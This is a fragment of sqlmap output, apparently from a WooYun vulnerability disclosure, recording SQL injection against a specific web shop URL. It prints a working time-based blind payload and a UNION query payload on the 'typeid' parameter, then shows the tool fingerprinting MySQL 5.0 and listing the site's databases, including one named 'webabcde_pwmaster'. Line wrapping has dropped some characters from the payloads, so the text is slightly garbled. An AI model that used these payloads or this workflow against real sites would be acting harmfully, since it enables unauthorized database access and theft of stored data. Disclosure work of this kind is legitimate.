 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://web.abcde.cn:80/webmall/query.php?typeid=2' AND (SELECT * F
OM (SELECT(SLEEP(5)))XuqW) AND 'TZAO'='TZAO
Type: UNION query
Title: MySQL UNION query (random number) - 6 columns
Payload: http://web.abcde.cn:80/webmall/query.php?typeid=-6952' UNION ALL S
LECT 5138,5138,CONCAT(0x716a707871,0x436168697776546b7447,0x7170787871),5138,51
8,5138#
---
[12:58:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:58:34] [INFO] fetching database names
[12:58:35] [INFO] the SQL query used returns 2 entries
[12:58:35] [INFO] retrieved: information_schema
[12:58:36] [INFO] retrieved: webabcde_pwmaster
available databases [2]:
[*] information_schema
[*] webabcde_pwmaster
[12:58:36] [INFO] fetched data logged to text files under 'lm
p/output/web.abcde.cn'
www.wooyun.org